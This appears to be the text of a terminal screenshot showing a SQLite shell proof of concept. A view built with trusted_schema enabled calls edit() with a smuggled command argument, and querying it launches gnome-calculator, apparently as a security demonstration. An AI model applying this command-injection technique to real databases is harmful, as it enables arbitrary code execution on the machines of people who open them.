 Nov 26 23:14
qwb@ubuntu: ~
qwb@ubuntu:~$ ./sqlite3
SQLite version 3.51.0 2025-11-04 19:38:17
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> PRAGMA trusted_schema = ON;
sqlite> CREATE VIEW qwbDB AS SELECT edit('gnome-calculator;','gnome-calculator;')As users;
sqlite> select * from qwbDB;
Undo Basic
C ( ) mod π
7 8 9 ÷ √
4 5 6 × x²
1 2 3 −
0 . % + =